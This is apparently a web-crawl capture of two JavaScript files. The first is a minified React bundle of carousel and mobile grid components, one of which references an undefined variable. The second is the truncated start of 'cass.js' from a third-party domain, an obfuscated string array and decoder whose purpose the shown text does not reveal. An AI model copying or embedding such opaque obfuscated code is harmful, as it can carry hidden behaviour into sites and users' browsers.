0:e.id)||t,overflow:"hidden"},l.createElement(m.wA,{component:e}))))),e.link&&e.linkText&&l.createElement(c.xu,{textAlign:{base:"center",md:"right"},mt:e.dots?10:"10px",mb:"10px"},l.createElement(c.rU,{href:e.link,isExternal:e.linkTarget,textDecoration:"underline",_hover:{textDecoration:"none"}},e.linkText)))};h.propTypes={id:s().string,typeId:s().string,text:s().string,arrows:s().bool,arrowsDesktop:s().bool,center:s().bool,dots:s().bool,dotsDesktop:s().bool,hide:s().bool,hideDesktop:s().bool,linkTarget:s().bool,regions:s().array.isRequired,slider:s().bool,sliderDesktop:s().bool,slides:s().number,slidesDesktop:s().number},h.displayName="Carousel";var x=r(92684),k=r(15193),w=r(39731);const v=(e={})=>{var t;const r=(0,l.useRef)(),n=(0,x.Gc)(),[a,o]=(0,l.useState)(!1),{textHeadline:i,xsCarouselIndicators:s=!1,smCarouselIndicators:p=!1,mdCarouselIndicators:d=!1,xsCarouselControls:g=!1,smCarouselControls:u=!1,xsCarouselSlidesToDisplay:b=1,smCarouselSlidesToDisplay:y=1,mdCarouselSlidesToDisplay:f=1,regions:h}=e,v=(0,l.useMemo)((()=>({base:g&&a?"block":"none",sm:g&&a?"block":"none",md:u&&a?"block":"none",lg:a?"block":"none"})),[a]),E={base:`calc(${100/b}% - ${16*(b-1)/b}px)`,sm:`calc(${100/b}% - ${16*(b-1)/b}px)`,md:`calc(${100/y}% - ${16*(y-1)/y}px)`,lg:`calc(${100/f}% - ${16*(f-1)/f}px)`},S={base:s?"block":"none",sm:s?"block":"none",md:p?"block":"none",lg:d?"block":"none"},I=(0,x.Sx)(S),T=(null===(t=h[0])||void 0===t?void 0:t.components)||[],O=T.length,$=(0,l.useCallback)(((e=1)=>{var t;null===(t=r.current)||void 0===t||t.scrollBy({top:0,left:e*window.innerWidth/O,behavior:"smooth"})})),C={".scroll-indicator::-webkit-scrollbar":{display:I,WebkitAppearance:"none",height:"8px"},".scroll-indicator::-webkit-scrollbar-thumb":{backgroundColor:"rgba(0, 0, 0, 0.5)"}};return(0,l.useEffect)((()=>{const{clientWidth:e,scrollWidth:t}=r.current;o(t>e)}),[n,e]),l.createElement(c.xu,{className:"carousel",sx:C,position:"relative","data-testid":"carousel"},l.createElement(c.Kq,{className:"carousel-container","data-testid":"carousel-container",spacing:6},i&&l.createElement(c.X6,{as:"h2",fontSize:"xl",textAlign:"center"},i),l.createElement(c.Kq,{ref:r,className:"carousel-container-items scroll-indicator","data-testid":"carousel-container-items",direction:"row",spacing:4,wrap:"nowrap",overflowX:"scroll",sx:{scrollPadding:0,scrollSnapType:"x mandatory",WebkitOverflowScrolling:"touch"}},T.map(((e,t)=>l.createElement(c.xu,{key:(null==e?void 0:e.id)||t,flex:"0 0 auto",width:E,style:{scrollSnapAlign:"start"}},l.createElement(c.oM,{ratio:16/7},l.createElement(m.wA,{component:e}))))))),l.createElement(l.Fragment,null,l.createElement(c.xu,{display:v,position:"absolute",top:"50%",left:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-left","aria-label":"Scroll carousel left",icon:l.createElement(w.wy,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(-1)})),l.createElement(c.xu,{display:v,position:"absolute",top:"50%",right:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-right","aria-label":"Scroll carousel right",icon:l.createElement(w.XC,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(1)}))))};v.propTypes={regions:s().array.isRequired,textHeadline:s().string,xsCarouselIndicators:s().bool,smCarouselIndicators:s().bool,mdCarouselIndicators:s().bool,xsCarouselControls:s().bool,smCarouselControls:s().bool,xsCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6])},v.displayName="CommerceCarousel";const E=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,px:r?"12.5px":"",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,mx:"-12.5px",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`}))))))};E.displayName="MobileGrid1r1c",E.propTypes={regions:s().arrayOf(m._P).isRequired};const S=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=p-d;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};S.displayName="MobileGrid2r1c",S.propTypes={regions:s().arrayOf(m._P).isRequired};const I=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))};I.displayName="MobileGrid2r2c",I.propTypes={regions:s().arrayOf(m._P).isRequired};const T=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-2r-3c grid ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-2r-3c grid ${r} ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};T.displayName="MobileGrid2r3c",T.propTypes={regions:s().arrayOf(m._P).isRequired};const O=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=p-d-g;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};O.displayName="MobileGrid3r1c",O.propTypes={regions:s().arrayOf(m._P).isRequired};const $=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};$.displayName="MobileGrid3r2c",$.propTypes={regions:s().arrayOf(m._P).isRequired};const C=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=s[e.size3].colSpan,b=p-d-g-u;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${r} ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}C.displayName="mobileGrid4r1c",C.propTypes={regions:s().arrayOf(m._P).isRequired};const _=e=>{const{site:t}=(0,p.Z)(),r={centerMode:!0,slidesToShow:6,responsive:[{breakpoint:1e4,settings:"unslick"},{breakpoint:576,settings:{slidesToShow:2,slidesToScroll:1,dots:!0,centerMode:!0,arrows:!1}}]},n={transform:"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},a={".slick-slider":{marginBottom:"45px"},".regular.slider":{display:"flex",justifyContent:"space-around",gap:"25px"},".slick-slide":{paddingX:"12.5px"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":n,".slick-prev":N(N({},n),{},{transform:"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===t.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===t.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1}},o={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},i=e.rowBG?o[e.rowBG]:"",s=e.colBG?o[e.colBG]:"",d=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",g=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",y=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${i}`},l.createElement(c.xu,{className:"container",sx:N({},a),marginBottom:"45px"},l.createElement(c.xu,{className:`mobile-6r-1c grid ${d} ${g} ${y}`},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))),e.fullWidth&&l.createElement(c.xu,{className:`mobile-6r-1c grid ${i} ${d} ${g} ${y}`,sx:N({},a)},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))};_.displayName="MobileGrid6r1c",_.propTypes={regions:s().arrayOf(m._P).isRequired}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cass.js
body_size: 56231
content:
var _0x6809998k=['jmkLdv0f','WONcNHJdHxi','o8k2ov4v','dSoOWP/dJCkC','W4xcJSopWRldQG','W64hWRVcVSoY','W5HTWOBdJtq','WQNcP2xdLSkY','n3hdSZxcUW','W65aWRpdQaa','mmkEp8ohWQa','iCoyWRJdP8kP','gupcSmkfqG','WRjhW73cJ8oP','a8oJW6yyywRcIs8VWRBcPG','qXOiaWO','WQLEW4xcQCoM','WQRdHmkTWQb5','l8k9i0e5','dK/cGdTG','W4tdUSkKWR/cGW','dmkbuwVcUW','D8obf8kdqW','WODnwCkDkq','WRr2ECktpa','W5RcUmkFiCku','W4X6WQmfFa','W5vXWOJdIta','W6/dKSk2WO/cOq','CrBcG8ovfq','W6ldGqP8iW','kMJdQG7cHW','W4BdOmo5imkV','W4nIWPBdSbS','mJfLiCo/','W73cRCkrk8kx','BCoLW7pcUru','kxJcNYn+','cmkkpfKN','iSoHW783WR4','W4zggSoLW6m','WOTijCkXWRG','cmkSa8opWOe','BYZdISoZiHldTgdcMCk7kq','W5ddVSkAyCkX','WQtcJ8o7W5m5','WRviW79nyq','WPLJCSkClG','W7JcSrn6sq','pSkOxCoaWRq','W41OEmkruW','W6DvBCkNwa','WOrZiSo9W6O','W7buFSkfva','W7hdH8k1cSku','WPBcOYVdV8kf','leNcIXr7','m1lcP8kiwq','WODqb8kaWOS','W49Fq8kBwa','WPlcNmoMW4ue','WQ8nWP3dMmoV','sComc8kKFa','WQXMyCkrpa','WRTDi8k7WQq','c0HLWQZdNG','tXCQdJm','dCoNr8ooWO3cIISKy2NdN2qN','W4NcRb7cUgy','WPxcGSo9W6qc','sCkMlCk5W5a','W64cWOpdPa','W6O6WPWYzW','W7RdImkhWRZcGq','WQpcSXRdUwm','WR7cPMhcGfS','W5ZdRCkXWPJcJq','W4pdMCkdvmko','WQvYW6NcGK4','WRz2iSoHW4y','W4Dly8kUvW','WP5OW7pcISo2','lgZdSGJcGa','WOHKW6dcQmoI','WQaVWPBdH8oN','WPJcV20vpG','WPFcKY7dNeO','WRhcPmkQDSobWQbDhSoldH0/','hmkYf8ogWP4','WPnuW5xcLM0','W5ddPCkfWOdcKa','fZmXW63dSq','WRBdVmocjmkGW6DT','W752xCklEG','W7FdTSkVWQZcHW','W7ZdVmkfW77dIW','WQBcMMypmG','W6FcICkkW4FcJq','W7Xrmmo3W4S','WRfebmkp','xmomW6tcVY4','a0BdKCoRAq','WQnfW4NcQSom','WQFcJ0RcNMm','CdKyW6aq','j8kQgSouWRC','W67cJ8kTb8kl','WOvGW4NcRmos','WPWcy8k6WOm','mmkjrgVcLa','iCkFpKO7','oCkyimoTWRe','l0NcQmkuwa','WO/cQNhdL8ku','rYRcHmo/','W6tdRSkHWPBcVa','W55wj8oGW4FcRKlcLu/dSx9AAG','cN7cRmkGrW','Bmo6WOXw','ASoWW6FcPci','W4DjCCk1sG','WQTpW4tcUmov','grjnc8o1','vSomW7hcNdq','W4NdI8kLWORcRG','WQdcK8o4W54y','W7JdNCkmWP3cUq','W4PfW4JcSea','gmk3kCoRWRq','ngZdRXS','dv7dIIdcSW','W5f6WR00DW','WPDduSkhpW','W6pcTbjLtW','a0/dMHxcVG','WQjZW63cPW','W77cHqhcPN8','q8osW4BcRIm','W7FcKSkadSkA','abTEc8o1','ov/cPqnc','kCkhf3aW','WPldTSoDWR3dJmo7WOVdSXbkqa','BahcS8onjG','W6pdQCo+bmk9','W6xcICkRW6lcLG','lmkZW5JcVq/cRCoMDW','W4yEWR3cNSod','WRhcSchdG2W','W7ddNmkUWP3dVW','rZWQW5ad','WPHhwSkDba','W7hdJ8klWR/cIG','WRtdRmkqo1i','WPlcQ3RcPey','W4JcQ8k3aCkp','v8osWQxcVtK','wmoKqmkqW4RcOa3dHbhcHYldHCoo','W690w8kZAq','W7JcNSoiW5hdKa','dCoxW5imWRG','B8onnCkPwa','WQrZmmo3W5W','uSohaSkUCG','yZRcJSoqka','p8oEWRNdQCkO','W6NcOSksdCkP','W61zB8kaqa','dMtdVr3cVq','W7KIW7r0oa','vSkyWQLapq','W4pcLSoNtrCYWR9LW6ddGLqHWOO','raOQba0','ghhdLbJcJa','pw7cOH13','WPBcOH/dG3K','t8ktgSkSW5e','WQHoW4/cNSov','wIFcJ8ozbq','WRJdOL3cSKW','W7BdN8owgCkD','W6JdNCkaBmkI','uWyej8kh','kN/cH8k2oG','A8k5WQLcga','WOekWRJdSq','wWaabXe','fH9chSoc','gwRdPaBcTq','WQFcJ00Wda','W5HztmkmDG','W5DGWONdMam','W55vz8kxa1mn','WPGOAmkYWPK','lCotW4SIWRW','WP9tbmkEWP8','aJtdLG','WPNcMsldNNC','bhRdNCkRsvCTWRJcUCoepa','umkZbSkPW7a','W5tdH8kZW7JdPq','ASkmWPTNaW','WRVcTvFcNL8','kSkDfh8Y','WP4zjConcbqvW7T8qmoHW7i','WRZdMmk9cwO','W7DXWQeiFa','WRdcRLJcShy','WQzDm8kzWR4','zmksWRvQnG','W4JdRmkUWQZcKq','W5HuWQBdRtS','j2tcGXL7','W4pdOmkLWRtcTG','W4H4W4PznG','xCk+WRrQlq','W7nqWQetdG','WPb0dCo1W7O','W73dLmoxb8kU','W4D7W6dcOey','C8kiWP18cq','WQfFW4tcVmov','bCo2W67cGmof','W4VcOCkAW4/cLa','mSoKW6GPWPK','WR7cPxFdVmky','cmo8WOVdUmk3','imkkfxuf','gh3cQSkixa','g8k9hCohWPC','WPNcUapdOMe','ttmUW6y','WRtcOGVdRG','W73dO8koWQFcRG','W5f5WQiogW','pSkbcLC6','W5vKW55VuW','hfpcOZHV','bSk4fSoIWOW','W690WO4XhW','BaKDW5yB','WQJcMeONda','W591x8kA','b3VdMCkTqsqbWPZcOmojaH8','d8oUWRVdPmkT','W6ldVmkcWQdcQG','sSkZWRrLha','WPvGw8kPmG','cmkFfCoTWR8','W6zPxCkCza','WQHAcCkaWOW','CIadfZO','WQZcVHxdRfq','WQanDCkBWPG','WPuLrmkEWPC','W4VdK8kPsCkC','dgpcHb5B','WRyGWOJdQCok','WQbanmobW7y','uYBcPmoFhG','i8kUov8w','WOD9m8k7WOK','W4ZdGmoEbmkf','W7v1WQmbCW','W7VdNmkKWPVcLa','zSk0WR17mW','a8oRW6vXlvFcVqei','W6nyWOfnCW','WReqWRldJmo0','WPFcJcJdPK4','n8oXWR/dPSkY','W4fthColW7W','i8oFWRFdLmk1','yd4kdGS','W5niW6xdLCob','a8kmp8ovWRi','ldjiomoz','WOFcR2iEdq','uSkExCoIWRu','WPlcLhhcVv8','W6v+WPOhea','WORdVLJdPZnpW4m5h8owW53cMwi','W6PQWPdcKtW','WOXesSkSbq','y8oeW4FcHq8','W4zyDmkKyq','WRn0W4/cRuW','WQ9+W6dcOxS','W418q8kbxW','WQ/cIZ/dPxm','WRVcJmo6ESoz','jSoYWP3dJCk1','WRVdUmkecfq','WQxdUmkzfhu','mmkitG','CSoCe8k/ya','W7bDW7XhDG','vmona8kkFG','W6xcImk4W7/dTq','WOLUW6pcT8o7','W6ldUmo3lCk2','A8ocjCkpzG','tmk7mCk6W5q','t8khf8kOrq','eL/cVSklya','WQX7o8k+WQK','WRz1eCoMW74','WRvja8khWP8','WRKGWO7dJ8oB','lmokWRNdQCkS','d23cTmksra','pxlcNSkWvG','WPBdMmkUlwa','WQbGsmkjma','WP7dI8k6gve','oCozW6KH','W5hdG8keWP3cMG','W6jcW7DJBa','fr5jomoc','WO/cSZNdSxe','WQ/cTq/dRK4','WQtdUSknmLi','W63dHCkvWRO','W6T9W4LMAq','W75PW5Ddwq','bwtcJqD1','lSoVWONdLSk0','ASkfcmkjW5G','WQJcO1ldLCkY','WPrBW5dcTSoW','imkuB13cPW','W7FcQmk7W73cGq','WQ1jnSoDW4y','umkWemkFW4G','W57cTmkTWQ9Z','W4NdM8kVWQ/cJG','WQ/cGZldUG4','WOmNqmkPWQddL8orx8kyW6NdHCo4ia','W5dcSmkeW6xcJW','WRj4m8kdWOq','WOTZs8oHtW','W6r4BSkuFa','hr3dMSoexW','W60PWOJcP8oW','WPBcKX/dIK8','W5yQw8kGzq','WOuxWRpdPCoE','W5ijWOxdO8okAbC','WOaeWR3dMSoC','WQJcIfFcUfq','lCkPt2RcIq','W4iYWQ/cGCoF','uq90AYK','WQnAyCkweG','WONcRgq','W4BdKSoMaHq','xmoiW5pcHci','W55qjCkjWOFdPcFcLuK','b8oPWOjBagdcQYu','W5T7hCo6W6K','EuVcVXpdLSoTwG','W6ddM8kvW7ddJW','oxRdKZZcVW','WQ94W7JcHLy','W43dGmkDW6BdQW','WQtdL8kWnNW','uWCQcZW','W5JcUWVcTxm','ju7cOJfc','iCkHp3S8','BdCaaI4','WRxdJmk1FCkS','W4C1WPVcJa','DmktWPjfna','WQvaW4BcJXq','xCoLf8kw','W59TW71dtq','W4yYvSk7uG','dCkdC2ZcVG','W6uiWONcSCoH','W6xdM3HHvq','dSoTtConWOZcJ1uZFNBdKNK','WP54W6dcK1a','WOpcMCopW5CT','W55xWQuKiW','WPhcIhVcVu8','W6bdW5VcO2i'];function _0x6809998l(a,b){a=a-0x196;var c=_0x6809998k[a];if(_0x6809998l['hutUEo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var 